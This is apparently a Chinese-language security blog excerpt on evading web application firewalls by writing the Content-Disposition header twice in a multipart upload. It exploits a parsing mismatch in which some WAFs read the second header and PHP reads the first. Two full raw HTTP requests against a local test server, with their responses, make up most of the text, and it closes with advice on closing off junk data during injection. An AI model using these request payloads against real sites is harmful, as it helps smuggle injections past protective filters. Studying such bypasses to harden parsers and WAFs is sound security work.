 文件描述双写混淆
双写 Content-Disposition ，一些 WAF 会取第二行，而实际 PHP 会获取第一行。
Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a;
7 Content-Length: 149
8
9 --a
10 Content-Disposition: form-data; name="f";
11 Content-Disposition: form-data; name="f"; filename="pic.png"
12 Content-Type: "image/png"
13
14 1
15 --a--
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:35:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "1"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby
另外针对 Content-Disposition 的双写混淆还有可以包括 Content-Type ：
Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a;
7 Content-Length: 177
8
9 --a
10 Content-Disposition: form-data; name="f"
11 Content-Type: "image/png"
12
13 Content-Disposition: form-data; name="f"; filename="pic.png"
14 Content-Type: "image/png"
15
16 1
17 --a--
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:39:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 187
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(92) "Content-Disposition: form-data; name="f";
filename="pic.png"
12 Content-Type: "image/png"
13
14 1"
15 }
16 $_FILES Content\n<br/>array(0) {
17 }
18
@Geekby
但是这种方式会将 f 变量中加入一些垃圾数据，在进行注入时需要进行闭合处理。